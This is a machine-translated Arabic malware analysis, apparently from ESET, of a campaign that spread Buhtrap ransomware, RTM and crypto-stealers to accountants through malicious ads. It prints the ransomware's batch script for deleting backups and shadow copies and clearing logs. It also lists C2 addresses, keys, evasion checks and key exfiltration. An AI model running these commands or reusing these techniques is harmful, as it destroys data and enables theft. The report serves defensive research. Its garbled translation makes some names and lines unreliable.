لاستهداف هجوم عبر الإنترنت على المحاسبين ، يمكنك استخدام وثائق العمل التي يبحثون عنها على الشبكة. كان هناك شيء من هذا القبيل في الأشهر القليلة الماضية كان مجموعة cybergroup التي توزع الخلفية المعروفة

Buhtrap و

RTM ، وكذلك برامج

التشفير والبرامج

لسرقة العملات المشفرة . وتقع معظم الأهداف في روسيا. يتم تنفيذ الهجوم عن طريق وضع إعلانات ضارة في Yandex.Direct. ذهب الضحايا المحتملين إلى موقع حيث طُلب منهم تنزيل ملف ضار متنكّر كقالب مستند. إزالة ياندكس الإعلانات الخبيثة بعد تحذيرنا.

تم دمج شفرة مصدر Buhtrap في الشبكة في الماضي ، بحيث يمكن لأي شخص استخدامها. ليس لدينا معلومات تتعلق بتوفر كود RTM.

في إحدى المنشورات ، سنخبرك كيف قام المهاجمون بتوزيع البرامج الضارة باستخدام Yandex.Direct واستضافتها على GitHub. سيتم الانتهاء من هذا المنصب عن طريق التحليل الفني لل malvari.

Buhtrap و RTM مرة أخرى في العمل

آلية التوزيع والضحايا

يتم توحيد مختلف الحمولات التي يتم تسليمها إلى الضحايا من خلال آلية توزيع مشتركة. جميع الملفات الخبيثة التي أنشأها مجرمو الإنترنت كانت موجودة في مستودعين مختلفين لـ GitHub.

عادةً ما يكون في المخزون ملف ضار واحد تم تنزيله ، والذي غالبًا ما تغير. نظرًا لأنه يمكنك مشاهدة تاريخ التغييرات في المستودع على GitHub ، يمكننا أن نرى نوع البرامج الضارة التي تنتشر خلال فترة معينة. لإقناع الضحية بتنزيل ملف ضار ، تم استخدام موقع blanki-shabloni24 [.] رو ، كما هو موضح في الشكل أعلاه.

إن تصميم الموقع وجميع أسماء الملفات الضارة متناسقة في مفهوم واحد - النماذج والقوالب والعقود والعينات ، وما إلى ذلك. نظرًا لأنه في الماضي كان برنامج Buhtrap و RTM قد تم استخدامه بالفعل في الهجمات على المحاسبين ، افترضنا أن الاستراتيجية هي نفسها في الحملة الجديدة. والسؤال الوحيد هو كيف حصلت الضحية على موقع المهاجمين.

عدوى

تم جذب عدد قليل من الضحايا المحتملين على هذا الموقع من خلال الإعلانات الضارة. فيما يلي مثال لعنوان URL:

https://blanki-shabloni24.ru/?utm_source=yandex&utm_medium=banner&utm_campaign=cid|{blanki_rsya}|context&utm_content=gid|3590756360|aid|6683792549|15114654950_&utm_term= &pm_source=bb.f2.kz&pm_block=none&pm_position=0&yclid=1029648968001296456كما ترون من الرابط ، تم نشر البانر على منتدى المحاسبة الشرعي bb.f2 [.] Kz. من المهم الإشارة إلى أن الشعارات ظهرت على مواقع مختلفة ، وكان لكل شخص نفس معرف الحملة (blanki_rsya) ، ومعظمها يتعلق بخدمات المحاسبة أو المساعدة القانونية. يمكن أن نرى من عنوان URL أن الضحية المحتملة قد استخدمت "نموذج حساب التنزيل" لطلب ، مما يعزز فرضيتنا حول الهجمات المستهدفة. المدرجة أدناه هي المواقع التي ظهرت فيها الشعارات وعمليات البحث ذات الصلة.

- تنزيل نموذج حساب - bb.f2 [.] kz

- نموذج العقد - Ipopen [.] en

- بيان شكوى عينة - 77metrov [.] رو

- نموذج العقد - blank-dogovor-kupli-prodazhi [.] en

- عريضة عينة - zen.yandex [.] رو

- نموذج الشكوى - اليوم [.] en

- نماذج نماذج العقود - Regforum [.] en

- نموذج العقد - المساعد [.] en

- عينة شقة اتفاق - napravah [.] كوم

- عينات العقود القانونية - avito [.] رو

قد يكون موقع blanki-shabloni24 [.] Ru قد تم إعداده لإجراء تقييم مرئي بسيط. كقاعدة عامة ، لا يبدو الإعلان الذي يؤدي إلى موقع ذو مظهر احترافي مع رابط إلى GitHub شيئًا سيئًا بشكل واضح. بالإضافة إلى ذلك ، قام المهاجمون بتحميل ملفات ضارة إلى المستودع لفترة محدودة فقط ، ربما خلال الحملة. كان معظم المستودع في GitHub عبارة عن أرشيف zip فارغ أو ملف exe نظيف. وبالتالي ، يمكن للمهاجمين توزيع الإعلانات من خلال Yandex.Direct على المواقع التي تمت زيارتها على الأرجح من قبل المحاسبين الذين قدموا لاستعلامات بحث محددة.

بعد ذلك ، ضع في اعتبارك الحمولات المختلفة الموزعة بهذه الطريقة.

تحليل الحمولة الصافية

توزيع الجدول الزمني



بدأت حملة البرمجيات الضارة في نهاية أكتوبر 2018 وكانت نشطة في وقت كتابة هذا المنشور. نظرًا لأن المستودع بالكامل كان متاحًا للعامة على GitHub ، قمنا بتجميع تسلسل زمني دقيق لتوزيع ست مجموعات مختلفة من البرامج الضارة (انظر الشكل أدناه). أضفنا سطرًا يوضح اللحظة التي تم فيها اكتشاف ارتباط البانر ، وفقًا لقياس ESET ، للمقارنة مع تاريخ البوابة. كما ترى ، يرتبط هذا جيدًا بتوفر الحمولة على GitHub. يمكن تفسير التناقض في نهاية شهر فبراير من خلال افتقارنا إلى جزء من سجل التغيير ، حيث تم حذف المستودع من GitHub قبل أن نتمكن من الحصول عليه تمامًا.

الشكل 1. التسلسل الزمني لتوزيع malvari.

الشكل 1. التسلسل الزمني لتوزيع malvari.شهادات توقيع الشهادة



استخدمت الحملة الكثير من الشهادات. قام البعض بالتوقيع على أكثر من عائلة واحدة من البرامج الضارة ، والتي تشير بالإضافة إلى ذلك إلى أن العينات المختلفة تنتمي إلى نفس الحملة. على الرغم من توفر المفتاح الخاص ، لم يوقع المشغلون الملفات الثنائية بشكل منهجي ولم يستخدموا المفتاح لجميع العينات. في نهاية فبراير 2019 ، بدأ المهاجمون في إنشاء تواقيع غير صالحة باستخدام شهادة مملوكة لشركة Google ، والتي ليس لديهم مفتاح خاص بها.

يتم سرد جميع الشهادات المشاركة في الحملة وعائلات Malvari التي يوقعون عليها في الجدول أدناه.

كما استخدمنا شهادات توقيع الأكواد هذه للتواصل مع عائلات البرامج الضارة الأخرى. بالنسبة لمعظم الشهادات ، لم نعثر على عينات لن يتم توزيعها من خلال مستودع جيثب. ومع ذلك ، تم استخدام شهادة TOV "MARIYA" للتوقيع على Malvari ، المملوكة لشركة Wauchos

الروبوتات ، adware وعمال المناجم. من غير المحتمل أن ترتبط هذه البرامج الضارة بهذه الحملة. على الأرجح ، تم شراء الشهادة على darknet.

Win32 / Filecoder.Buhtrap

المكون الأول الذي لفت انتباهنا هو أول اكتشاف Win32 / Filecoder.Buhtrap. هذا ملف دلفي ثنائي يمكن تعبئته في بعض الأحيان. تم توزيعه بشكل أساسي في فبراير إلى مارس 2019. يتصرف كما ينبغي مع برنامج الفدية - فهو يبحث عن الأقراص المحلية ومجلدات الشبكة ويقوم بتشفير الملفات المكتشفة. للتسوية ، لا يحتاج إلى اتصال بالإنترنت ، لأنه لا يتصل بالخادم لإرسال مفاتيح التشفير. بدلاً من ذلك ، يضيف "رمز" في نهاية رسالة إعادة الشراء ، ويقترح استخدام البريد الإلكتروني أو Bitmessage للتواصل مع المشغلين.

لتشفير أكبر عدد ممكن من الموارد المهمة ، يقوم Filecoder.Buhtrap بإطلاق دفق مصمم لإغلاق البرامج الرئيسية ، والتي قد تحتوي على معالجات مفتوحة للملفات ذات معلومات قيمة ، والتي يمكن أن تتداخل مع التشفير. العمليات المستهدفة هي نظم إدارة قواعد البيانات (DBMS). بالإضافة إلى ذلك ، يقوم Filecoder.Buhtrap بحذف ملفات السجل والنسخ الاحتياطية لجعل عملية استعادة البيانات صعبة. للقيام بذلك ، يتم تنفيذ البرنامج النصي الدفعي أدناه.

bcdedit /set {default} bootstatuspolicy ignoreallfailures

bcdedit /set {default} recoveryenabled no

wbadmin delete catalog -quiet

wbadmin delete systemstatebackup

wbadmin delete systemstatebackup -keepversions:0

wbadmin delete backup

wmic shadowcopy delete

vssadmin delete shadows /all /quiet

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f

reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f

reg add "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers"

attrib "%userprofile%\documents\Default.rdp" -s -h

del "%userprofile%\documents\Default.rdp"

wevtutil.exe clear-log Application

wevtutil.exe clear-log Security

wevtutil.exe clear-log System

sc config eventlog start=disabledيستخدم Filecoder.Buhtrap خدمة IP Logger الشرعية عبر الإنترنت ، والتي تم إنشاؤها لجمع معلومات حول زوار الموقع. يهدف هذا إلى تعقب ضحايا برنامج التشفير ، والذي يكون سطر الأوامر مسؤولاً عنه:

mshta.exe "javascript:document.write('');"يتم تحديد ملفات التشفير في حالة عدم التطابق في قوائم الاستثناء الثلاثة. أولاً ، لا يتم تشفير الملفات ذات الملحقات التالية: .com ، .cmd ، .cpl ، .dll ، .exe ، .hta ، .lnk ، .msc ، .msi ، .msp ، .pif ، .scr ، .sys و الخفافيش. ثانياً ، يتم استبعاد جميع الملفات التي يتضمن المسار الكامل خطوط الدليل من القائمة أدناه.

\.{ED7BA470-8E54-465E-825C-99712043E01C}\

\tor browser\

\opera\

\opera software\

\mozilla\

\mozilla firefox\

\internet explorer\

\google\chrome\

\google\

\boot\

\application data\

\apple computer\safari\

\appdata\

\all users\

:\windows\

:\system volume information\

:\nvidia\

:\intel\ثالثًا ، يتم أيضًا استبعاد بعض أسماء الملفات من التشفير ، ومن بينها اسم ملف الرسالة مع طلب فدية. القائمة معروضة أدناه. من الواضح ، تم تصميم كل هذه الاستثناءات للحفاظ على القدرة على تشغيل الجهاز ، ولكن مع الحد الأدنى من قابليتها للاستخدام.

boot.ini

bootfont.bin

bootsect.bak

desktop.ini

iconcache.db

ntdetect.com

ntldr

ntuser.dat

ntuser.dat.log

ntuser.ini

thumbs.db

winupas.exe

your files are now encrypted.txt

windows update assistant.lnk

master.exe

unlock.exe

unlocker.exeمخطط تشفير الملفات



بمجرد إطلاقها ، تقوم البرامج الضارة بإنشاء زوج من مفاتيح RSA 512 بت. يتم تشفير الأس (d) والوحدة (n) الخاصين باستخدام مفتاح عمومي مشفر بقوة 2048 بت (الأس العام والوحدة النمطية) ، معبأة zlib ، ومشفرة في base64. يظهر الكود المسؤول عن ذلك في الشكل 2.

الشكل 2. نتيجة إلغاء ترجمات Hex-Rays لعملية توليد زوج مفاتيح RSA 512 بت.

الشكل 2. نتيجة إلغاء ترجمات Hex-Rays لعملية توليد زوج مفاتيح RSA 512 بت.فيما يلي مثال للنص العادي باستخدام مفتاح خاص تم إنشاؤه ، وهو رمز مميز مرفق برسالة الفدية.

DF9228F4F3CA93314B7EE4BEFC440030665D5A2318111CC3FE91A43D781E3F91BD2F6383E4A0B4F503916D75C9C576D5C2F2F073ADD4B237F7A2B3BF129AE2F399197ECC0DD002D5E60C20CE3780AB9D1FE61A47D9735036907E3F0CF8BE09E3E7646F8388AAC75FF6A4F60E7F4C2F697BF6E47B2DBCDEC156EAD854CADE53A239يظهر المفتاح العام للمهاجمين أدناه.

e = 0x72F750D7A93C2C88BFC87AD4FC0BF4CB45E3C55701FA03D3E75162EB5A97FDA7ACF8871B220A33BEDA546815A9AD9AA0C2F375686F5009C657BB3DF35145126C71E3C2EADF14201C8331699FD0592C957698916FA9FEA8F0B120E4296193AD7F3F3531206608E2A8F997307EE7D14A9326B77F1B34C4F1469B51665757AFD38E88F758B9EA1B95406E72B69172A7253F1DFAA0FA02B53A2CC3A7F0D708D1A8CAA30D954C1FEAB10AD089EFB041DD016DCAAE05847B550861E5CACC6A59B112277B60AC0E4E5D0EA89A5127E93C2182F77FDA16356F4EF5B7B4010BCCE1B1331FCABFFD808D7DAA86EA71DFD36D7E701BD0050235BD4D3F20A97AAEF301E785005

n = 0x212ED167BAC2AEFF7C3FA76064B56240C5530A63AB098C9B9FA2DE18AF9F4E1962B467ABE2302C818860F9215E922FC2E0E28C0946A0FC746557722EBB35DF432481AC7D5DDF69468AF1E952465E61DDD06CDB3D924345A8833A7BC7D5D9B005585FE95856F5C44EA917306415B767B684CC85E7359C23231C1DCBBE714711C08848BEB06BD287781AEB53D94B7983EC9FC338D4320129EA4F568C410317895860D5A85438B2DA6BB3BAAE9D9CE65BCEA6760291D74035775F28DF4E6AB1A748F78C68AB07EA166A7309090202BB3F8FBFC19E44AC0B4D3D0A37C8AA5FA90221DA7DB178F89233E532FF90B55122B53AB821E1A3DB0F02524429DEB294B3A4EDDيتم تشفير الملفات باستخدام AES-128-CBC مع مفتاح 256 بت. لكل ملف مشفر ، يتم إنشاء مفتاح جديد وناقل تهيئة جديد. تتم إضافة المعلومات الأساسية إلى نهاية الملف المشفر. النظر في تنسيق الملف المشفر.





تحتوي الملفات المشفرة على العنوان التالي:

يتم تشفير بيانات الملف المصدر مع إضافة قيمة السحر VEGA حتى 0x5000 بايت الأولى. يتم إرفاق جميع المعلومات الخاصة بفك التشفير في ملف بهيكله التالي:

- تحتوي علامة حجم الملف على تسمية توضح ما إذا كان الملف أكبر من 0x5000 بايت

- مفتاح AES blob = ZlibCompress (RSAEncrypt (مفتاح AES + IV ، المفتاح العام لزوج مفاتيح RSA الذي تم إنشاؤه)

- مفتاح RSA blob = ZlibCompress (RSAEncrypt (مفتاح RSA الخاص الذي تم إنشاؤه ، المفتاح العمومي RSA المشفر بشكل ثابت))

Win32 / ClipBanker

Win32 / ClipBanker هو مكون تم توزيعه بشكل متقطع من أواخر أكتوبر إلى أوائل ديسمبر 2018. دورها هو تتبع محتويات الحافظة ، فإنه يبحث عن عناوين محافظ العملة المشفرة. بعد تحديد عنوان المحفظة المستهدفة ، يستبدلها ClipBanker بالعنوان المزعوم ملكه للمشغلين. العينات التي درسناها لم يتم تعبئتها أو تشويشها. الآلية الوحيدة المستخدمة لإخفاء السلوك هي تشفير السلسلة. يتم تشفير عناوين محافظ المشغلين باستخدام RC4. العملات المشفرة المستهدفة - Bitcoin ، و Bitcoin cash ، و Dogecoin ، و Ethereum و Ripple.

خلال فترة توزيع البرامج الضارة ، تم إرسال مبلغ صغير إلى MTC إلى محافظ Bitcoin للمهاجمين ، مما يلقي ظلالاً من الشك على نجاح الحملة. بالإضافة إلى ذلك ، لا يوجد سبب للافتراض أن هذه المعاملات كانت مرتبطة بشكل عام بـ ClipBanker.

Win32 / RTM

تم توزيع مكون Win32 / RTM لعدة أيام في أوائل مارس 2019. RTM هو مصرفي طروادة مقره دلفي تهدف إلى الأنظمة المصرفية عن بعد. في عام 2017 ، نشر الباحثون ESET

تحليل مفصل لهذا البرنامج ، والوصف لا يزال ذا صلة. في يناير 2019 ، أصدرت Palo Alto Networks أيضًا

مدونة حول RTM .

Buhtrap تنزيل

لبعض الوقت ، كان برنامج التنزيل متاحًا على GitHub ، على عكس أدوات Buhtrap السابقة. يذهب إلى

https://94.100.18[.]67/RSS.php?<some_id> للخطوة التالية

https://94.100.18[.]67/RSS.php?<some_id> مباشرة في الذاكرة. يمكن تمييز سلوكين من رمز المرحلة الثانية. في عنوان URL الأول ، مرت RSS.php مباشرة على Buhtrap backdoor - هذا الباب الخلفي يشبه إلى حد كبير المسار المتاح بعد تسرب شفرة المصدر.

ومن المثير للاهتمام ، أننا نرى العديد من الحملات مع مستتر Buhtrap ، ويفترض أنها تقودها شركات مختلفة. في هذه الحالة ، يتمثل الاختلاف الرئيسي في أن الباب الخلفي يتم تحميله مباشرةً في الذاكرة ولا يستخدم المخطط المعتاد في عملية نشر DLL ، التي تحدثنا عنها

سابقًا . بالإضافة إلى ذلك ، قام المشغلون بتغيير مفتاح RC4 المستخدم لتشفير حركة مرور الشبكة إلى خادم C&C. في معظم الحملات التي رأيناها ، لم يهتم المشغلون بتغيير هذا المفتاح.

السلوك الثاني الأكثر تعقيدًا - تم تمرير عنوان URL الخاص بـ RSS.php بواسطة أداة تحميل أخرى. نفذت بعض التشويش ، مثل إعادة بناء جدول استيراد ديناميكي. الغرض من أداة تحميل التشغيل هو الاتصال بخادم C & C

msiofficeupd [.] Com / api / F27F84EDA4D13B15 / 2 ، وإرسال السجلات والانتظار للحصول على إجابة. تقوم بمعالجة الاستجابة كقاعدة بيانات ، وتحميلها في الذاكرة وتنفيذها. كانت الحمولة التي رأيناها عند تنفيذ هذا المحمل هي نفس Buhtrap backdoor ، لكن قد تكون هناك مكونات أخرى.

Android / Spy.Banker

ومن المثير للاهتمام ، تم العثور على مكون لنظام Android أيضًا في مستودع GitHub. كان في الفرع الرئيسي ليوم واحد فقط - 1 نوفمبر 2018. بالإضافة إلى استضافته على GitHub ، لا يجد القياس عن بعد ESET دليلًا على انتشار هذه البرامج الضارة.

تمت استضافة المكون كحزمة تطبيق Android (APK). هو غامض جدا. يتم إخفاء السلوك الضار في JAR المشفر الموجود في APK. يتم تشفير RC4 باستخدام هذا المفتاح:

key = [

0x87, 0xd6, 0x2e, 0x66, 0xc5, 0x8a, 0x26, 0x00, 0x72, 0x86, 0x72, 0x6f,

0x0c, 0xc1, 0xdb, 0xcb, 0x14, 0xd2, 0xa8, 0x19, 0xeb, 0x85, 0x68, 0xe1,

0x2f, 0xad, 0xbe, 0xe3, 0xb9, 0x60, 0x9b, 0xb9, 0xf4, 0xa0, 0xa2, 0x8b, 0x96

]يتم استخدام نفس المفتاح والخوارزمية لتشفير السلاسل. يقع JAR في

APK_ROOT + image/files . تحتوي البايتات الأربع الأولى من الملف على طول JAR المشفر ، والذي يبدأ فورًا بعد حقل الطول.

بعد فك تشفير الملف ، وجدنا أنه Anubis - مصرفي تم

توثيقه مسبقًا لنظام Android. البرامج الضارة لها الوظائف التالية:

- تسجيل الميكروفون

- أخذ لقطات

- الحصول على إحداثيات GPS

- كلوغر

- تشفير بيانات الجهاز والطلب فدية

- البريد الالكتروني غير المرغوب

ومن المثير للاهتمام ، أن المصرفي استخدم Twitter كقناة اتصال احتياطية للحصول على خادم C&C آخر. استخدمت العينة التي قمنا بتحليلها حساب @ JohnesTrader ، ولكن في وقت التحليل تم حظره بالفعل.

يحتوي banker على قائمة بالتطبيقات المستهدفة على جهاز Android. لقد أصبح أطول من القائمة التي تم الحصول عليها من دراسة سوفوس. تحتوي القائمة على العديد من التطبيقات المصرفية وبرامج التسوق عبر الإنترنت مثل Amazon و eBay وخدمات التشفير.

MSIL / ClipBanker.IH

كان المكون الأخير الذي تم توزيعه كجزء من هذه الحملة هو Windows .NET القابل للتنفيذ ، والذي ظهر في مارس 2019. تم حزم معظم الإصدارات التي درسها ConfuserEx v1.0.0. مثل ClipBanker ، يستخدم هذا المكون الحافظة. هدفها هو مجموعة واسعة من العملات المشفرة ، وكذلك العروض على Steam. بالإضافة إلى ذلك ، يستخدم خدمة IP Logger لسرقة مفتاح WIF الخاص بـ Bitcoin.

آليات الحماية

بالإضافة إلى المزايا التي توفرها ConfuserEx في صورة تصحيح الأخطاء والإغراق والعبث ، يتمتع المكون بالقدرة على اكتشاف منتجات مكافحة الفيروسات والأجهزة الظاهرية.

للتحقق من التشغيل في جهاز ظاهري ، تستخدم البرامج الضارة سطر أوامر WMI المدمج في Windows (WMIC) لطلب معلومات حول BIOS ، وهي:

wmic biosثم يقوم البرنامج بتوزيع إخراج الأمر والبحث عن الكلمات الرئيسية: VBOX و VirtualBox و XEN و qemu و bochs و VM.



للكشف عن منتجات مكافحة الفيروسات ، تقوم البرامج الضارة بإرسال طلب Windows Management Instrumentation (WMI) إلى مركز أمان Windows باستخدام API

ManagementObjectSearcher كما هو موضح أدناه. بعد فك التشفير من base64 ، تبدو المكالمة كما يلي:

ManagementObjectSearcher('root\\SecurityCenter2', 'SELECT * FROM AntivirusProduct') الشكل 3. عملية تحديد منتجات مكافحة الفيروسات.

الشكل 3. عملية تحديد منتجات مكافحة الفيروسات.بالإضافة إلى ذلك ، يتحقق البرنامج الضار لمعرفة ما إذا كان

CryptoClipWatcher ، أداة للحماية من هجمات الحافظة ، قيد التشغيل ، وإذا كان قيد التشغيل ، فإنه يتوقف مؤقتًا عن كافة مؤشرات الترابط في هذه العملية ، وبالتالي إيقاف الحماية.

إصرار

نسخة البرمجيات الخبيثة التي درسنا نسخها إلى

%APPDATA%\google\updater.exe وتعيين السمة "المخفية" إلى دليل جوجل. ثم يغير قيمة

Software\Microsoft\Windows NT\CurrentVersion\Winlogon\shell في سجل Windows ويضيف مسار

updater.exe . لذلك سيتم تنفيذ البرامج الضارة في كل مرة يسجل فيها المستخدم الدخول.

السلوك الضار

مثل ClipBanker ، تراقب البرامج الضارة محتويات الحافظة وتبحث عن عناوين محافظ العملات المشفرة ، وعندما يعثر عليها ، يستبدلها بأحد عناوين المشغل. فيما يلي قائمة بعناوين الوجهة على أساس ما تم العثور عليه في الكود.

BTC_P2PKH, BTC_P2SH, BTC_BECH32, BCH_P2PKH_CashAddr, BTC_GOLD, LTC_P2PKH, LTC_BECH32, LTC_P2SH_M, ETH_ERC20, XMR, DCR, XRP, DOGE, DASH, ZEC_T_ADDR, ZEC_Z_ADDR, STELLAR, NEO, ADA, IOTA, NANO_1, NANO_3, BANANO_1, BANANO_3, STRATIS, NIOBIO, LISK, QTUM, WMZ, WMX, WME, VERTCOIN, TRON, TEZOS, QIWI_ID, YANDEX_ID, NAMECOIN, B58_PRIVATEKEY, STEAM_URLلكل نوع من العناوين هناك تعبير منتظم المقابلة. تُستخدم القيمة STEAM_URL لمهاجمة نظام Steam ، كما يتضح من التعبير العادي ، والذي يُستخدم لتحديده في المخزن المؤقت:

\b(https:\/\/|http:\/\/|)steamcommunity\.com\/tradeoffer\/new\/\?partner=[0-9]+&token=[a-zA-Z0-9]+\bقناة التسريب



بالإضافة إلى استبدال العناوين في المخزن المؤقت ، تهدف البرامج الضارة إلى مفاتيح WIF الخاصة لمحافظ Bitcoin و Bitcoin Core و Electrum Bitcoin. يستخدم البرنامج plogger.org كقناة exfiltration للحصول على مفتاح WIF الخاص. للقيام بذلك ، يضيف المشغلون بيانات المفتاح الخاص إلى رأس HTTP User-Agent ، كما هو موضح أدناه.

الشكل 4. وحدة تحكم مسجل IP مع الإخراج.

الشكل 4. وحدة تحكم مسجل IP مع الإخراج.لم يستخدم المشغلون iplogger.org لتصفية المحافظ. ربما لجأوا إلى طريقة مختلفة بسبب تقييد 255 حرفًا في حقل

User-Agent المعروض في واجهة الويب Log IP. في العينات التي

DiscordWebHook تم تخزين خادم آخر لإخراج البيانات في

DiscordWebHook البيئة

DiscordWebHook . المثير للدهشة أن متغير البيئة هذا لم يتم تعيينه في أي مكان في التعليمات البرمجية. يشير هذا إلى أن البرامج الضارة لا تزال قيد التطوير ، ويتم تعيين المتغير على جهاز اختبار المشغل.

هناك علامة أخرى على أن البرنامج قيد التطوير. يتضمن الثنائي عنوانين iplogger.org ، ويتم إرسال طلب إلى كليهما عند اختبار البيانات. في طلب أحد عناوين URL هذه ، تسبق القيمة في حقل "المرجع" بـ "DEV /". لقد وجدنا أيضًا إصدارًا لم يتم حزمه باستخدام ConfuserEx ، يدعى مستلم عنوان URL هذا DevFeedbackUrl. استنادًا إلى اسم متغير البيئة ، نعتقد أن المشغلين يخططون لاستخدام خدمة Discord الشرعية ونظام اعتراض الويب الخاص بها لسرقة محافظ العملات المشفرة.

استنتاج

هذه الحملة هي مثال على استخدام الخدمات الإعلانية المشروعة في الهجمات الإلكترونية. يستهدف المخطط المنظمات الروسية ، لكننا لن نفاجأ برؤية مثل هذا الهجوم باستخدام خدمات غير روسية. لتجنب التسوية ، يجب أن يكون المستخدمون واثقين من سمعة مصدر البرنامج الذي تم تنزيله.

تتوفر هنا قائمة كاملة بمؤشرات MITER ATT & CK الخاصة بالتوافق والسمات.